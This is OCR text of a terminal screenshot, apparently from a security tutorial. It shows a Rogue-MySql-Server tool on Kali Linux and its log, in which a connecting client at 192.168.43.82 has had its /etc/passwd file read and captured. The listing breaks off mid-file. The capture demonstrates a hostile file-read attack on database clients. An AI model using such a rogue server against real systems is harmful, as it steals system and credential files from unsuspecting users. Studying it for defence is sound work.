 root@kali: ~/Web Security/Rogue-MySql-Server
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Web Security/Rogue-MySql-Server]
└─# ls
LICENSE mysql.log README.md roguemysql.php rogue_mysql_server.py
┌──(root💀kali)-[~/Web Security/Rogue-MySql-Server]
└─# more mysql.log
2021-04-07 16:55:09,585:INFO:Conn from: ('192.168.43.82', 37904)
2021-04-07 16:55:09,600:INFO:Last packet
2021-04-07 16:55:09,601:INFO:Query
2021-04-07 16:55:09,602:INFO:-- result
2021-04-07 16:55:09,603:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
in\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngame
s:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd
:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp
:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admi
n):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:1
02:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/syst
emd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessag
ebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/non
existent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:114::/run/uuidd:/us
r/sbin/nologin\ntcpdump:x:108:115::/nonexistent:/usr/sbin/nologin\navahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/l
ib/avahi-autoipd:/usr/sbin/nologin\nusbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nrtkit:x:111:117:
RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ncups-pk-helper:x
:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nspeech-dispatcher:x:114:29:Speech Di
spatcher,,,:/run/speech-dispatcher:/bin/false\navahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nolo
gin\nkernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin\nsaned:x:117:123::/var/lib/saned:/usr/sbin/
nologin\nnm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin\nhplip:x:119:7:HPLIP s
ystem user,,,:/run/hplip:/bin/false\nwhoopsie:x:120:125::/nonexistent:/bin/false\ncolord:x:121:126:
HACK学习呀